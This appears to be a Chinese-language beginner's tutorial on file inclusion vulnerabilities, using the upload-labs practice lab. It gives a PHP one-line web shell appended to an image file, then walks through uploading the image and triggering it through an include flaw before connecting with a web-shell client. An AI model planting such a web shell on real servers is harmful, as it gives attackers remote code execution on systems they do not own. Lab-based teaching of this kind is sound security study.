網路安全菜鳥學習之漏洞篇——檔案包含漏洞



這篇文章我們來講一下檔案包含漏洞。至此之前我們先來回憶一下上一篇文章講的漏洞。我們上一篇文章學習了檔案上傳漏洞。我們說我們要上傳一個可執行木馬檔案到伺服器才能進行操作。那麼問題來了,我們能不能上傳一個非可執行檔案進行同樣的操作,這就不得不提到我們這篇文章要講的漏洞。

我們先看一個圖來理解一下:

好,估計大家都有所理解了。那麼我們開始做一個實驗來進一步學習一下。(我們用的是upload-labs-master的Pass-14。當然upload-labs-master的版本不同關卡也有一定是同樣的,這就需要你自己找一下了)







首先我們需要製作一張圖片馬。這個圖片馬的製作很簡單,我們只需用EditPlus(或者用記事本)開啟一張圖片,在最後面加上以下的程式碼:<?php @eval($_POST[value]);?>(為了方便演示我還在後面加了句:<?php phpinfo();?>)

注:這個靶場演示檔案包含漏洞有個小bug,就是製作圖片馬的時候儘量刪除一些圖片原始碼再插入一句話木馬。當圖片原始碼過長的時候它會報錯,並且不執行一句話木馬。(我也不太清楚是這個靶場的問題,還是檔案包含漏洞本身的問題。我在網上查了很久,根本沒人提出這一點。)

圖片:

圖片原始碼:

圖片原始碼進行刪除和新增後:



儲存後:

好,這時我們的圖片馬就算完成了。我們現在只需要把圖片馬上傳上去,然後利用包含漏洞就行了。(具體過程如下)





1.上傳圖片馬,並複製圖片地址:



2.利用include頁面存在的包含漏洞進行構造後門地址。

注:1.這裡也就提醒了我們,在實戰的時候需要先找尋它是否存在包含漏洞。

2.我這裡有網站環境的資訊是因為我加了句<?php phpinfo();?>









3.用軟體連線後門地址(具體的操作我們上一篇文章講過,這裡我就偷個懶,就截個過程圖)

至此我們的實驗就完成了。

